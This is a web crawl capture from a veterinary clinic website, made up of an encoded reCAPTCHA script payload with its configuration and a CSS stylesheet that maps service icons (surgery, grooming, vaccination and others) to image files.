MKdZMKjScOrd1IHTsO5FcKZAsKAwqM3wpZRZw0KQcKSw7AzU8K1wr3DtMOOw4ZeJBvChcKRK8OAwqLDrH7DgTUPwrMhwrRowpEgKcOAHcKFw4U8BE/DinPDoVrDn8OhWRdDSnU3wqvDrl9KMMKEwrh0wr8Aw4HDmF/CsMOQPcKeGsKDPcOgwps7w5gHcGMhPFtLwqM9w5Ykw5ZlRBzDv8KoVsOBw7wMworCm8KVw7zCsSZowr/CmsKxDMKuwpfCv8KfL3bCs3DDmMK/w7vDnsKkfsOZMRzCqsOnwq7Dkh7ClsKuak3Do8K7eBohw6cewrTDkjXDuDXDlsO2w7ZFWgLDvEjDkMKaYMOZd8OgTsOZaR7DrFRXwrEDSsOpHENbfwlGwozCr8KbEXbDssOzw6/Dj8OGdVo5fRbCvcOwSsO9SyJAKhhGw53CqCFsw4zDjsObHUwUw6rCsMKLwoxew4kbw6vCuUItw45TDThiw5rDpsODwqHCsGTDhzN4d8KnCMOywpbDpMOHw64oA1Fjeyk/YMOvaMKKOcOzIHrCgsOVfsKWHsODwoDDkQTDhSIfcR4nwo/DvcKUHQ7CscO/JgTCksOgfljDtFXDvVvDqFjCnsKAw6oIw5/CvmxMW3jDhcOiecKiwotJMG/CisK+UBcZwoADY2ZHJ1dgworCnsK5w5RswqPCtsOCGsOmL8KhKwjDoMKBI8OlN8O9w5JYdj3CqMKhOMO0PsOywoYfMztSw6nDtXEPFMOJw6rDtMKHwohXw4XCkCxGLSdMaMKIBcKcw4I7wpNtbsKQdEtUwqXCg2vDjlfDusK+w4/CucKHwpwfw7RmC8Ofw6bCtsK9f0nCkS5EwoPDvksaw5UySMKlbsKYAD8hwoN5RMOIwrjCmcKbFcOaecKjwpFhMl/CiMOaf8KNXsKPZm0EwqFuw48NasORwr3CqsOhwoR/[base64]/[base64]/RRjCp8KlBMKCZsOfPy7CiMOCE8OEO3MdZ3bDhMKkL8KCwrZ4DW02w70DWMKsw7vDgMOADcKpwqN1UlfDn2jCmFpdMsKXJMOTw4jCsTbDqMKLIsO/[base64]/CscOTwqfDm2LDuCB4F8KlwovDn8OBwqFUw4cDw6vCg0/DmGhKBMOOwoHCkMKJIBJCdsKvw4ZywqvDoQrCvsKnVkwrw5U9wq5PQ8KbRFgTYMOUbsOvw6LCkAZnwqpWwonChXkFwqg7w7jCscKrIsOSw6vCrjdxw45UNzQBw4rDp8K/w4HDrcKcXHbDp2XCkcKHbQ4rOnDDiMKBEsOfUQhhOQU1N37DuMOPRVgOAmd5wqfDpn/Dh8KKw5Yfw6fCvl4yw6kQwo16WnHDtcOqDsO6wr7Dh8KRXcO5W8OiOEhVYAI4PRxTw63CiGDClwUmBjLCp8KBLxzCrsKcYkHDkwkMVMOWajHDhsOUwq/DrUwCWsOEZ8KwwosRwrLCv8KdXTEjwp3Co8OHwoMWQDnCuMKVw5ZJw6vCgMOqJMOUcAdYwqDCi8KMw697woDCvlXDlU8KdcKswrESH2w8M8KMWMOWwprDlMKGwr/Dt8K9w7FawrbCq8O7KcOyD8OYXw/Cq8OtwqtMwpAnwqs3UivChjHClAR3AsODDirDhcKLLMK7S3bCgcOLA8OnQlHDr8OiZjDDnzzDqMOEMsKLOz/DtsKzSEg8X11/fMOIHwM6w6tTR8KJw4tDw7TCtmETw7fCqMK0w4XDjMK8OMKZagIWOVAJczvCtsOPIRhONsOmK2rDtcOPwqHDsGINw4nCr8OYfjUOwo4WHsKCW8K8HW7CncK5wr5sF0bDm8OQPMK/w48kwp7DoRfCkzHDvS90w4M2wozDmsOswpI+LXDDlcOMwpLDpxJvwrjDqsKQB8Kmw7zDjzrDt8OMw4rCgMKAwqTDvMO+wrTDuFfDlsKvw4BvfTpMwrbCpsKXw5HDlgtmBjLCulp/[base64]/CsEHDmyLCkD1tw6l1XBQiPMOid8KoFBthDAFDNMOnwrzDuR/DrsO3w57CiU3CqMKrwqQ9AXjCpMKfCsKqLWtxw5AiwrTClMKYwpXCt8K+w6dgUcOlw7NvW8ONE3hBQ0DCqFHCihbDpcKnwp3CsMKZwqHDlw9mGMOoWC/DgcKvwqQmGzbCml3DpXfDkMKswqTDksOjw4hPPGTCmBHChx9FNsKmw7zDiivCkDvClE1VO8OwwpgFBQISGsKYwps2w6bClsOCw7EhwqfDkAkVwrrChDzClsKowqp0fl3ChQPDjGLDuzrDtMO+w5p/wr3CjGE/CcKdPD/Dl0h1Mx/[base64]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[base64]/Cj8KXbsO0wrIJW8Kmw6EawpAGw4DDmsOtL14KwrXCsMO1woAXw6zCjk/Dv8KODTjDnhkywp7CjsK3wq9aw6dhOcK9W04qGTNResK2HsKsw65QUB7CkcOsVknCvMOXwrjDvcKZw4kiTcO7D8OTU8OiTkk6w5kzGyHCtMKyw4kMw51EfA9UwpDDqhTDmsONw5x2wq9/ccOMDMK6wpc3w6oIwoLDmA/DtcKbMCBhwonDhz/CvEbCrHfDnVTDvjHCvMO4wqtCK8OeUmVNK8OUQsK/LTVDehvCjSrDo8OBw5TCqw5LwrM2QUM/w5APwrNtwqfCmk7CvHtnwowqbW7Cq8KXw6jCucOSG01/e8KJQVtgw5c1TMKrccKuZcO5wpomw4DDt8OdwohGw59sbMKww6TCgn7DsEtuw7zCrcOCO8Kzwp9XAUrDkRzCs8KfBMONKMK/[base64]/DnGHCgsO0wpnDhcKjw696UncIwrnCr03DksOFXnhkQcORHQhsw4bDrMOxw4TDvDdBw5oWw7xowr7DhMKQHlINw5jDksOUc8OMw44EDD3Cu8OJNgIaw7BWEcKqwrHDpzrCjg/CtcOdG0fDqsO5wrTDocO0eTHCocOsw7NbQxnCqsOjwoxMw4bDk2dfYmjDhy/[base64]/Cri/DuMO6IMOwZMOswpzCkhZ1GBREdzbCjQXDuRXDpg3Dklk2fDJmN8KePxDDmWXCjW7Co8K3w6PDscKiCMKLwoZLD8OaCMKGwpvCon3DlBRJD8OdwqARA3xJUWERDcOzYHXDpcOhw6Amwp51wpVYdiPCm3jCv8Orw7LDqlMuw4XDiW9/w5nCjCnDqw59AjHDocOWw6TCksK0wrhNw4zDpg/DjcOGw5LCuXvDhibDtcOzeihFIMOiwqJbwp3DtUtnw5N0wok9EcOEw7RqVAXCi8KLw7J4wqIVY8OCEcKpwpFEwrkdw5J9w6zCngPDucOkZ0vDlDN8w7vDmsOjw5J4Gz/DjsK0w6JzwolDXznCmWRNw4DCkC0OwoYaw73ClBvDjMKreSEDwrQHwosyAcOkw71Gw7DDjsKaFzcSKl8kZBIOARDDmMOPAV1Sw4jDhcO5w6PDocOPwo9Pw4zCg8Otw6zDpcK3Kkh1w59DX8ORw7fDtFDDosOmw44lwodBNcOxFsKUSDfDusKVwr/[base64]/VTDDrDrDgcKcHMKjwobCoGZMfsOYw4Z8NMKERwjDtHc0HFUVAn3DscOEwp/Dm8KqwpHDgsOrUcKHemgmw7vCg0dgwr0SfcKVS3PDmsK2wrPDlMOUw4jCr8OXEsKPXMO/w7zCq3TCkcK2w7EPfHRIw5jDpcOrcsOQIMK5H8K3wrAgE0QSegBME1vDvQHDtkrCp8KGw63Dl2nDnsOddMKKd8ODNTgDwq8UNXk+wqQUwpvCjMO+wpVTSEPDucO4wp7CnUXDssOgwqdBfMOewrhvAMOhWgTCvC9iw6kmeF7Dnn3CjAzCkMKuAcKVL2DCvcO/[base64]/[base64]/w5LCi8K2IsKkw4XCvmvDisOGdMK0PQ/CoFAewr1UwplUYcORworDpTokwo1qNz5awprCkU/[base64]/Dg3ocw4FrwqsUwoUsN8O9w5Jzw4Abw4ZHwqLCuMKRwqJHSXrDhcKRw4I0ScKmw7YVw6B+w7PDrXnCrVldwrTDnMOTw55ow5EdDcKAGsKjw4/[base64]/Dig7DtsOww6bDql3CvA1Dw6Iaw7o8wotRw53DgsKMw4nDk8OswrMsRz0oI23CssOwwpkQVcKKEH8iw5IAw5TDnMKHwo8aw6l6wrbCrcOSw4PCncO7w5I+N17Dp0/ChSw2w4kOw61sw47DpHA0wq4xYcKJe8Olwo/CkSJSWMKDHsOlwodhw4oJw6URw7zDllI6wrZjGiBZAcOGT8OwwqfDr1A+XcOaOFdbe0gOIgMWwr3Cv8Ktw5UNw5pTWm4JS8O2wrBOw7Fcw5/Cohdowq/Cr00Aw73CnC4fWAkYeVkpQAsVwqIRCcOscsKFOgPDukzCn8KIwq4VQjXDkUtkwqjCl8KKwpjDqsK/w67DtsOOw4Y5w7LCqTDCoMKQVcKBwq9bw495w4N7AcOVZVTDvA5ew5vCqsOAaVjCugRsw64JPMKmw7HCnVXChcK0Mx3DtMOjAFvCm8OAFDPCqwXDt34GZcKiw6IAw5/Ckx7Cl8K5w7/Cp8KkTsKewqw3wo/Cs8ORw4N0wqXCsMOyMMKbw5AIZcK/Z1tkwqDCvcKNwpgFKlfDnFPCgQwQIC9uw4/DgMO8wqDCs8KyZcK5w5rDlUU/CsKmwrtOw5zCm8KSBDDCuMKvw5LChS8Zwq3ChhBRwrA6PcKUw6EiGMOxf8KUIsOaA8OLw4TClR7CssOxck8QPH3DkcO6TsKDPlQjBzwUw4p0wooya8Okw4EnNAxlOMKPY8OWwqLCuRvCqsOzw6bCrB3DmWrDgcKRB8KtwooWbMOdVMKoM0vDqcORwp/DoT8BwqLDlMOaRDzDosKwwr7Cng/[base64]/CmxbDnMOgw6gawp7DgXLCqsOScMOgN07DscOwOcKSKMOmw7kuw7p/w7MZZlXCoFbDmw3CmsOvUmxqCyzDr0ACwowNXS7CoMK9byIdbcKzw7JPw7bClE/[base64]/CssKpTcKcw7c6HsKkw7YedhjCnn7CsHBgw6dGw5fCjDLCtMKcw6LDngrChkvCtg4CLsOPcsK7wpUGZGvDssKEKsKewpHCsDMvw6nDrMKXem9Ywoo9TcKww4MOw4nDhCfDkU/DrUrCmDwfw5djGzfCrjfDmMOwwp4XKj7CnMOjcVxew6LDq8Kqw5zCrQ5XcsOZw7dVw4VADcOUJcKIYsKzwr1OL8OcAsKNCcOUwq/Cl8K3bSYKMBw3MQ9ywr9OwojDtsKWPsOUawPDrMKXQWZjBcOfCMKPw4TCisOLe0BEw4rCmDTDqGbCisOhwp/DkztHw7AtNh/CgGHDg8Kpwol5ICd4JB/Cm3zCowDCtsKOZsK1wrXCuS8hwpbCgsKLVMONI8O0wpZZL8O1AGM0PMOAwqxMKSc5HsO/[base64]/w4w6w7pJdGjCuMOyRsK7woLCjMKEwp1Tw4XCo8OxW39Kw4DDi8Klw5x2w5PDh8Oww405wrHCpFnDinloPgZ7w41Cw6DCsF3CuhfCmEtObXMGY8OhPcO9wqHCsDPCtD7ChMOjIkQ6McKaRyA/w45JQmpGwrM5wqHCj8Kgw4bDosOwUjMVw7PCicOkw6xmVsKKMBHCnMOXwpIcwoQPUzrDusOWPSZWBCrDrAnCuT0qw4Qjwp0FHMO4wp9mWMOpw64GVsO1wpoSAnczKkhWw5XCggA/LXLCllQRH8KsViBxIWBLJApaOMOswobCkcKKw7Rpw7QFccOlHsOYwr9vwonDhMO/[base64]/Cm8OBw7h2aWDCs2PDs0NfTmXDlsKnJsODSUsqw7nDrgxhTSbCpsOjwoYmUsKsbVBxO2R4wrJ+woXCpsOIw7PDsxUIw4rCosOGw6/CnAkEXwRGwrPCk09awpUnDsOoe8OqAh9Zw4HCncOicgUwbx7CtMKDYgrCk8KZfx12JjAow75JIVTDpcKzesOSwqB4woXCg8KeeFXCl2FkVzZROMO5w6nDkF/DrcOMw4wlZnptwoBJG8KQb8OUwpFKaGs7d8KpwqsjOlVyKA/DukPDhMOXIMO+w7kHw71DfcOww5gFcMOgwq46NynDvMK+WsOPw6PDj8O0wq/CggXDr8O4w451L8KOWMKUSB7CjyjCtMKFMwrDp8KbPsKIMV7Di8OaADIqw47ClMKRf8OXDWDCvAbDhsKcwrzDoGsrLHx8wr8nwrcIw4/DoEHDu8Kpw6zDhyQvXBs7w4pZVTc9IxDCjsOmJcKtZ0p3FRnDjcKCCFrDvMKOVX3DpMOfFMO0wo08wo4pURXCqsKpwr3Cu8KRw5/CpsK9w5zCtMOvw5zCkcKTTcOgVSLDtjzCvMOuT8OvwoggRHRqFyXCpxcSaTvClh4uw7YzQldKcMKIwp7Dp8Odwo3CpHDCtXfCgnpdb8OFfsK4wphRMkHCuVNGw41zwq/CsyVEwrTCkGrDv28GSxDDpyPDjRZWw5kjTcKxPcKqAV3DucKNwrXCq8KDwoHDrcOsAcK5SsOFwoVGwr3DqMKcw4g/[base64]/CjcOzAMKueRgtYMOlwrnCuMOjw4HCicOfwqIBIiHDjxEhw7AWXsOnwr3Dq0jCk8Kxw5FTw5TCrcKTJQfCs8Kww7/Dl0ImCnLCt8ObwqVlKFtZQsO+w6fCvMO0DFEdwrDClcOnw4rCusKFwqcyQsOXe8Osw7pWw5/Cu1JxZ3l2H8K/GSLCucO2XEZew5XCnMKvw5pYCA/CjAHDnMOZOMK3NBzDjj8bw45wEnHDl8KKY8KJNW5WSsK9Pkp9wq0Kw5nCsMOHY0zCoFJlw5/DosOBwpMvwrXCtMOyw7nDsFnDkQZOw67Ci8O6wp4hK0xJw59Cw78Tw7zChHZ3M3HCjSbDixx2OUYfJ8O2YkEiw5hxdVokcyrDkEY+wq/Dq8K3w7sANCbDgk8DwoMUw4HClS10dcOCdnNVwq5jFcOfwogMw5PConAJworDicOpEh/DlQXDkG5CwqInMcKbw7wfwr/[base64]/wrJdZG/CoMO3ZAfDsS5mC8OMw4LCvxoGTVfDlXvCiMKAwqZ8wq8sAmlkV8K3w4ZDw6Ncwp54WQJGbMOFw6ISw5zDmsO0csOnJmckb8OSDDtbXgjDisO7aMODOcOHe8Ofwr/CpsOSw5ZFw6YdwqXDlWIeVh1nwojCj8O8woRgwqNwD3Z3wozDhX3DksKxaW7Dm8Kow53CthbDqCPDo8K7dcOEfMO7H8KPwqcXw5VfT3LDksO4RsKsSiJqecOfO8Kzw4/DvcOPw6dAOVLCjsOnwp9XYcKsw7jDn1/[base64]/Cj24+wq4yw6kFw4/CpMKEKFLCmcO/[base64]/w6/DpmnCuwpSRW0eMFPCg8Kwwq9UwqbDgCnCpMODwppGw5LDlcKQIsOICsOqDynCjjA5w5/CrMO+w5LDvMO3HsOSByEbw7dMFVzDqsK3wrBkw6fDo3nDpUrCiMOXfsOTw4w5w5VadnDCrl/DqSJlUxLCi1HDuMKWGRfDn3Ymw47CgcOvw7DCkS9Jw6xOAm3CuDcdw7rDiMOTRsOcMy0VJR/CoAPCl8OLwr3DqcOHwqDDosOMw5J8wrbDocOEfkUMwqtOwrjCv07Do8OKw7NWQMODw74wCcKUw6Vzw64XJmLDrcKTMMOHVsOEwonDlMOVwrhVb1Anw7DDgiBGQFjCiMOzHTN/wpfChcKcwo0DbMKvHz5iHcOCXcOZwqPCs8KZOMKmwrnDscKKdcKGHsOGYSkcw5kyYGM9R8OwfEJPKV/ChcKxwqVTRGJeZMKqw6jDhXQZEhgFHsKkwobDnsOxwpfDgMO1E8Kmw47DmsKmRXjCgMOZw6vCm8KzwoZsVsOuwqHCqnTDiizCg8ODw5vDm3rDqXQpOmkSw4k4CcO1AsKswp9Uw4AbwpjDjMKKw4gdwrLDi3gOwqkdBsKWfAbCiAoHw78HwqcoTz/[base64]/DvGbDkUgQwr7Cm2TDqMOPUsOSUzdSGHbCtMK+w75mw7I9wo9Jw47Dm8KQc8K0VcOawqlkc1RfT8OdZ1FrwrQnNRMBwqk7w7FscQFDOCZ1w6bDsDbDkSvDo8Olwqpjw7TCsw/CmcOTZUjDpVl0wrzCuAg/bynDti1Hw7rCp04ywpPCsMOHw6/[base64]/CpsOHw74bZDzCksObfsOUGsKGRMKoZmPCjQnCqRzDlzdWBmIGWlYaw7Miw7/DmA3Dj8KHUHAOEXDDmMKcw5Ifw7V9dynCiMOvwoPDtsO4w6/ChwHCv8OxwqkCw6fDlsKsw6s1LSTDtMOTdMKTPcK8VMKKE8KoUMKucx1XfBrCjF/CpcOsTW/ChsKkw7fCksOdw7rCoS7CvyUfw6HCvVwtfhbDuHoJw5DChGzDiTgpehTDpitnT8KQwqEkOnbCoMOjIcK4wrHDksKWwrXCncKYwpATwoIGwp/Cvz51EkUWf8KiwpNNwogcwotzw7PCucOmKcOfFsONXkRPX10awrpwHcKwSMOoVMOfw70Fw4wzw6/CnAJPSsO+wqrCm8O8wq4kwqbCm2XDicOedsOnAkA9bX/CssOkw6LDsMKEwo3CgR/Dhio9wqodHcKQwpfDoHDCisKZccODdiDDjsOQUnhkw67CrcK0HFXCp01jwp3DnQl/Jl96REt6wr44eTtsw6vDmiBAaSfDr0fCqsOiwopmw6zDksOHGMObwr0wwpnCoRlEwpTDmwHCuUt/w5tEw7lObcKEd8OXH8K5woZnwpbCiGt8w7DDix5VwqUDw5ZbKMO2w64besKjMMO1w5tteMKbLUTDtgbDiMKqw4wkJMOfwo/Dn1jDksKCccK6FsKYwqNhLwNUwphawrDCssOGwq5cw61/[base64]/[base64]/Dl8OkFMKgXcOIwpfDrUXClcKqYsOTw6rCkitRw49LXsOxwrnDuhkMwrI2w7/[base64]/DlsOuSsOUwp8EFcOfw7nDujnDgAxgZlQSE8Kvw4Yrw6ovRX4ew6TCuGzCnsO+H8OwWCXDjMKFw5EHw6o8dMOKM1DDjV3ClMOsw59XYsKFantOw7HCtsOtw795w5/DgcKee8OVAT1bwoJGIVNxwqNVwpjDix/DqQHCtsKwwoDDkMK/[base64]/[base64]/DoMOTwq7DvsKAN8KrYsOoVsKBwo7DtsOIGcKWwqnCjsOTwpUvZRjDpGHDoUBsw7tfDcOKwoJhFMOuw6QTf8OEAcK9wq9bw69qVFTDicK8Z2nDriLDpkPCg8OtIcKHwrgYwqbCmgtOJ0x2w610w7YrMcKyIxTDlzg/SynDlsOqwoJgQMO9NcKbw4BcVsOYw5I1Jjghw4HDjMOdEnXDoMOswr3CmsK4dSN5w6hBK0BBLRrCpgpAVkB6woHDgFEOS0RJRcO5wobDqsKJworDjlZaSwXCoMKcfcKYMcKDw7/DvjtGw7sEKUTDm3NjwoXCuBwww5jDvxjDqcO9A8KUw7cTw7xtwqE6wq5UwoJdw7TCtG0vIsKTKcO1GlPDhWPDlwB7dDETwoViwpI8w6ZNw49mw6DCuMKZXsKZwqHDqRJKw60nwp/[base64]/DgQ/DtcK/FxBneAkZTw7CpTofbVMNw78UEzIuZsKWwpkzwpfCgsOww5zDi8KALTptwpDCucOhCWwRw7/[base64]/CiR4Xw7/DuCs0SWDDhcO7w6/DuMO3wokQwqvDsxhvwpzChcOCF8O8wpgXwpPCnSvDncKSZTxrJ8OWwoJSETAEw6AfZn8eSMK9D8OBw4zCgMOgDgFgOxU1ecKjw7kcw7Nvaw3DjBciw5zCqncsw7REw57CumZHJEXCisKDw7Jqb8OnwpDDvnXDhMOgw6vDo8OlY8Kiw6/CrHIfwr1EfsOpw6XDmsKSIX4Aw6zCgEHCm8O/MQjDicOrwoXDocOswo/[base64]/Do8Obw77DmAwJccKyH0HCtGV+ESYbwqJ4XkgqVsKOP01AVxxgfGd/ch4ZL8OZJFRFwrfDqHjDusKZw4pTw4/CviHCu2QqQsONw6/CiXRGUsKcbjTCk8O/[base64]/Dgi/CskUsKShqJ2pzwonDpVPCrzXDs8O8K1rDsQfDrn/DnB3CksOUwrAMw4FFT0cHwpnCoHoYw7/DhsOFwqnDiloqw6DDt18uWmtsw65wdMKjwrPCtnLDp1vDnMODw64BwpxdRMOmw77ChRs6w79qAVoHw49PDBY0VkFzwqljeMKGHsKrLFkydsKARjHDq3nCoGnDtsK0wqjCs8KLwqd8wrwSNcOvTcOQLDABwrRNwqJrCTjDr8O5CnV8wrTDvT/[base64]/[base64]/wqnDvQ3DksOCw44oP8K3HnTDg0RZwrEMTcKhEQ1ERMOowqpeDU3CmXLDs1/[base64]/DocKaby09wqfCmGBqw41iMHZpw6rDqW/Ckh/Dp8OzUVrCmcOAWFhuXwcOwrcmBjgXfMOTR1ZbFX5nMk9MZsOddsOrUsKxdMKIw6QQIcOGPMONTkHDjcOZDAzCminDjcOQaMOrfGVTaMKbYBLCkcOpasOhw712YMOkNU3CnGU7bcKGwqzDvHHCi8K/TAAhBgvCqRJRw7U9XMKsw47DljB0w5o4wqPDiibClk7CpVrDlsKFw55IIcKfQ8Kfw4Ytw4HDkT/DlMOPw4LCqsOiVcKCdsOCYDs/wpjDqQvDnzDDnH5Dw4JDw67Cp8OBw6p5DsKXX8Oew7jDocKsYcKCwrTCmgbCml7CuAzCuE5rw69aeMKKw5M/[base64]/DhVPCpMOsAcOzflzCtcOHLsKOw6ocBGd2JMOmQcKOKAIhVUTDnsK+wqfDucOww4MEwpADHATDqX7CmGzDpMOww4LDt0oVw6FPcD8Tw5/DtinCtA9wAlHDkzoLw53Dlj3Do8KdwpbDv2jCtcOCw6M5w5cowp4Ywq3Cl8OLwovDoz1qTzNlaEQKw4XDhsKmwovCpMKfwqjDjFjClUovfD0uMsKSAyTDnhYgwrDCvcKpMMKcwpJCJcOSwqHCn8KQw5cVw6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://xn----7sbeagw3a5co.xn--p1ai:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AvUGmW8x0TRg+gEinvdmxFgQirZ9W1qanCKglBVyLC4\\u003d\x22,0,0,null,1,1768882531596,0,0,[58,63,55,111,182],null,[241,50,226],\x22RC-eUBFAs3r_zg_lg\x22,null,null,null,null,null,\x220dAFcWeA6v4GeUqQbtMzlVIYKrdrWjG989pGE8QejcbHbQsxUSlBFXHJJ_6H3tWo_z6ynmmiiomtYwEnmiepB2J7E4BBvfw26nVQ\x22,1768965331362]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/svg.css
body_size: 855
content:
[class^="svg-"] {width: 130px; height: 130px;display: inline-block;background-repeat: none;}


.svg-1 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/1.png');}
.svg-2 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/2.png');}
.svg-3 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/3.png');}
.svg-4 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/4.png');}
.svg-5 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/5.png');}

.svg-delivery_animal {background-image: url('../images/delivery_animal.png');}
.svg-surgery {background-image: url('../images/surgery.png');}
.svg-ultrasound {background-image: url('../images/ultrasound.png');}
.svg-laboratory_research {background-image: url('../images/laboratory_research.png');}
.svg-x_ray_diagnostics {background-image: url('../images/x_ray_diagnostics.png');}
.svg-reanimation {background-image: url('../images/reanimation.png');}
.svg-intensive_therapy {background-image: url('../images/intensive_therapy.png');}
.svg-stomatology {background-image: url('../images/stomatology.png');}
.svg-hospital {background-image: url('../images/hospital.png');}
.svg-chipping {background-image: url('../images/chipping.png');}
.svg-anesthesiology {background-image: url('../images/anesthesiology.png');}
.svg-ophthalmology {background-image: url('../images/ophthalmology.png');}
.svg-veterinary_pharm {background-image: url('../images/veterinary_pharm.png');}
.svg-dermatology {background-image: url('../images/dermatology.png');}
.svg-pyroplasmosis {background-image: url('../images/pyroplasmosis.png');}
.svg-biochemical_test {background-image: url('../images/biochemical_test.png');}
.svg-urine {background-image: url('../images/urine.png');}
.svg-diagnostic_puncture {background-image: url('../images/diagnostic_puncture.png');}
.svg-haircut_cat {background-image: url('../images/haircut_cat.png');}
.svg-haircut_dog{background-image: url('../images/haircut_dog.png');}
.svg-pruning_bird_beak{background-image: url('../images/pruning_bird_beak.png');}
.svg-pruning_rodent_incisors{background-image: url('../images/pruning_rodent_incisors.png');}
.svg-grooming_claws_cat{background-image: url('../images/grooming_claws_cat.png');}
.svg-grooming_claws_dog{background-image: url('../images/grooming_claws_dog.png');}
.svg-cutting_coils{background-image: url('../images/cutting_coils.png');}
.svg-removal_mite{background-image: url('../images/removal_mite.png');}
.svg-castration_dog{background-image: url('../images/castration_dog.png');}
.svg-castration_cat{background-image: url('../images/castration_cat.png');}
.svg-sterilization{background-image: url('../images/sterilization.png');}
.svg-amputation_tail{background-image: url('../images/amputation_tail.png');}
.svg-cupping_auricles{background-image: url('../images/cupping_auricles.png');}
.svg-removal_nail_cat{background-image: url('../images/removal_nail_cat.png');}
.svg-removing_fingers_dog{background-image: url('../images/removing_fingers_dog.png');}
.svg-washing_pet{background-image: url('../images/washing_pet.png');}
.svg-fleas_ticks{background-image: url('../images/fleas_ticks.png');}
.svg-removal_tooth_fang{background-image: url('../images/removal_tooth_fang.png');}
.svg-dislocation_cat{background-image: url('../images/dislocation_cat.png');}
.svg-dislocation_dog{background-image: url('../images/dislocation_dog.png');}
.svg-extraction_oral{background-image: url('../images/extraction_oral.png');}
.svg-fresh_wound{background-image: url('../images/fresh_wound.png');}
.svg-dressing_wounds{background-image: url('../images/dressing_wounds.png');}
.svg-removal_seams{background-image: url('../images/removal_seams.png');}
.svg-euthanasia_cat{background-image: url('../images/euthanasia_cat.png');}
.svg-euthanasia_dog{background-image: url('../images/euthanasia_dog.png');}
.svg-home_inspection{background-image: url('../images/home_inspection.png');}
.svg-consultation_without_animal{background-image: url('../images/consultation_without_animal.png');}
.svg-admin_medicines{background-image: url('../images/admin_medicines.png');}
.svg-dropper_cat{background-image: url('../images/dropper_cat.png');}
.svg-dropper_dog{background-image: url('../images/dropper_dog.png');}
.svg-rabbit_vaccination{background-image: url('../images/rabbit_vaccination.png');}
.svg-reduction_eyeball{background-image: url('../images/reduction_eyeball.png');}
